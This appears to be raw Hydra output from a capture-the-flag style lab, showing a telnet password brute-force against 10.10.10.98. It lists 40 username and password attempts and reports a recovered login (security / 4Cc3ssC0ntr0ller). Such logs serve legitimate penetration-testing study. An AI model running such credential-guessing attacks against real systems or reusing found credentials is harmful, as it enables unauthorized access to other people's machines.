 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-30 15:00:57
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 40 login tries (l:8/p:5), ~3 tries per task
[DATA] attacking telnet://10.10.10.98:23/
[ATTEMPT] target 10.10.10.98 - login "admin" - pass "4Cc3ssC0ntr0ller" - 1 of 40 [child 0] (0/0)
[ATTEMPT] target 10.10.10.98 - login "admin" - pass "4Cc3ssC0ntr0ller" - 2 of 40 [child 1] (0/0)
[ATTEMPT] target 10.10.10.98 - login "admin" - pass "admin" - 3 of 40 [child 2] (0/0)
[ATTEMPT] target 10.10.10.98 - login "admin" - pass "access4u" - 4 of 40 [child 3] (0/0)
[ATTEMPT] target 10.10.10.98 - login "admin" - pass "access4u@security" - 5 of 40 [child 4] (0/0)
[ATTEMPT] target 10.10.10.98 - login "backup_admin" - pass "4Cc3ssC0ntr0ller" - 6 of 40 [child 5] (0/0)
[ATTEMPT] target 10.10.10.98 - login "backup_admin" - pass "4Cc3ssC0ntr0ller" - 7 of 40 [child 6] (0/0)
[ATTEMPT] target 10.10.10.98 - login "backup_admin" - pass "admin" - 8 of 40 [child 7] (0/0)
[ATTEMPT] target 10.10.10.98 - login "backup_admin" - pass "access4u" - 9 of 40 [child 8] (0/0)
[ATTEMPT] target 10.10.10.98 - login "backup_admin" - pass "access4u@security" - 10 of 40 [child 9] (0/0)
[ATTEMPT] target 10.10.10.98 - login "engineer" - pass "4Cc3ssC0ntr0ller" - 11 of 40 [child 10] (0/0)
[ATTEMPT] target 10.10.10.98 - login "engineer" - pass "4Cc3ssC0ntr0ller" - 12 of 40 [child 11] (0/0)
[ATTEMPT] target 10.10.10.98 - login "engineer" - pass "admin" - 13 of 40 [child 12] (0/0)
[ATTEMPT] target 10.10.10.98 - login "engineer" - pass "access4u" - 14 of 40 [child 13] (0/0)
[ATTEMPT] target 10.10.10.98 - login "engineer" - pass "access4u@security" - 15 of 40 [child 14] (0/0)
[ATTEMPT] target 10.10.10.98 - login "John" - pass "4Cc3ssC0ntr0ller" - 16 of 40 [child 15] (0/0)
[ATTEMPT] target 10.10.10.98 - login "John" - pass "4Cc3ssC0ntr0ller" - 17 of 40 [child 2] (0/0)
[ATTEMPT] target 10.10.10.98 - login "John" - pass "admin" - 18 of 40 [child 3] (0/0)
[ATTEMPT] target 10.10.10.98 - login "John" - pass "access4u" - 19 of 40 [child 0] (0/0)
[ATTEMPT] target 10.10.10.98 - login "John" - pass "access4u@security" - 20 of 40 [child 4] (0/0)
[ATTEMPT] target 10.10.10.98 - login "john" - pass "4Cc3ssC0ntr0ller" - 21 of 40 [child 3] (0/0)
[ATTEMPT] target 10.10.10.98 - login "john" - pass "4Cc3ssC0ntr0ller" - 22 of 40 [child 2] (0/0)
[ATTEMPT] target 10.10.10.98 - login "john" - pass "admin" - 23 of 40 [child 0] (0/0)
[ATTEMPT] target 10.10.10.98 - login "john" - pass "access4u" - 24 of 40 [child 4] (0/0)
[ATTEMPT] target 10.10.10.98 - login "john" - pass "access4u@security" - 25 of 40 [child 3] (0/0)
[ATTEMPT] target 10.10.10.98 - login "john@megacorp.com" - pass "4Cc3ssC0ntr0ller" - 26 of 40 [child 0] (0/0)
[ATTEMPT] target 10.10.10.98 - login "john@megacorp.com" - pass "4Cc3ssC0ntr0ller" - 27 of 40 [child 3] (0/0)
[ATTEMPT] target 10.10.10.98 - login "john@megacorp.com" - pass "admin" - 28 of 40 [child 0] (0/0)
[ATTEMPT] target 10.10.10.98 - login "john@megacorp.com" - pass "access4u" - 29 of 40 [child 2] (0/0)
[ATTEMPT] target 10.10.10.98 - login "john@megacorp.com" - pass "access4u@security" - 30 of 40 [child 4] (0/0)
[ATTEMPT] target 10.10.10.98 - login "security" - pass "4Cc3ssC0ntr0ller" - 31 of 40 [child 2] (0/0)
[ATTEMPT] target 10.10.10.98 - login "security" - pass "4Cc3ssC0ntr0ller" - 32 of 40 [child 4] (0/0)
[ATTEMPT] target 10.10.10.98 - login "security" - pass "admin" - 33 of 40 [child 7] (0/0)
[ATTEMPT] target 10.10.10.98 - login "security" - pass "access4u" - 34 of 40 [child 12] (0/0)
[ATTEMPT] target 10.10.10.98 - login "security" - pass "access4u@security" - 35 of 40 [child 9] (0/0)
[ATTEMPT] target 10.10.10.98 - login "security@accesscontrolsystems.com" - pass "4Cc3ssC0ntr0ller" - 36 of 40 [child 10] (0/0)
[ATTEMPT] target 10.10.10.98 - login "security@accesscontrolsystems.com" - pass "4Cc3ssC0ntr0ller" - 37 of 40 [child 7] (0/0)
[ATTEMPT] target 10.10.10.98 - login "security@accesscontrolsystems.com" - pass "admin" - 38 of 40 [child 12] (0/0)
[ATTEMPT] target 10.10.10.98 - login "security@accesscontrolsystems.com" - pass "access4u" - 39 of 40 [child 9] (0/0)
[ATTEMPT] target 10.10.10.98 - login "security@accesscontrolsystems.com" - pass "access4u@security" - 40 of 40 [child 10] (0/0)
[23][telnet] host: 10.10.10.98   login: security   password: 4Cc3ssC0ntr0ller
[23][telnet] host: 10.10.10.98   login: security   password: 4Cc3ssC0ntr0ller
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 1 to do in 00:01h, 4 active